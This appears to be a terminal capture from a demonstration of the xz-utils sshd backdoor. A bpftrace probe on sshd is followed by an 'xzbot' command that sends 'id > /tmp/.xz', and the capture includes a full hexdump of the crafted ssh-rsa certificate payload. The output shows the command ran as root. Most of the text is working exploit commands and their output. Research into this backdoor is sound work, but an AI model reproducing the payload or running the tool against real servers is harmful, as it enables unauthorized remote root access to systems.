 root@xzbot:~# bpftrace --unsafe -e 'watchpoint:0x07FFFF74B1995:8:x {
    printf("%s (%d): %s\n", comm, pid, str(uptr(reg("di"))));
    system("sleep 1; cat /tmp/.xz")
}'
Attaching 1 probe...
sshd (275384): id > /tmp/.xz
uid=0(root) gid=0(root) groups=0(root)
$ xzbot -cmd 'id > /tmp/.xz'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 00 81 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
000000f0  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  54 97 bc c5 ef 93 e4 24  |........T......$|
00000110  cf b1 57 57 59 85 52 fd  41 2a a5 54 9e aa c6 52  |..WWY.R.A*.T...R|
00000120  58 64 a4 17 45 8a af 76  ce d2 e3 0b 7c bb 1f 29  |Xd..E..v....|..)|
00000130  2b f0 38 45 3f 5e 00 f1  b0 00 15 84 e7 bc 10 1f  |+.8E?^..........|
00000140  0f 5f 50 36 07 9f bd 07  05 77 5c 74 84 69 c9 7a  |._P6.....w\t.i.z|
00000150  28 6b e8 16 aa 99 34 bf  9d c4 c4 5c b8 fd 4a 3c  |(k....4....\..J<|
00000160  d8 2b 39 32 06 d9 4f a4  3a 00 d0 0b 0f a2 21 c0  |.+92..O.:.....!.|
00000170  86 c3 c9 e2 e6 17 b4 a6  54 ba c3 a1 4c 40 91 be  |........T...L@..|
00000180  91 9a 2b f8 0b 18 61 1c  5e e1 e0 5b e8 00 00 00  |..+...a.^..[....|
00000190  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001f0  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000200  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/04/01 14:23:07 ssh: handshake failed: EOF
Ref: [here]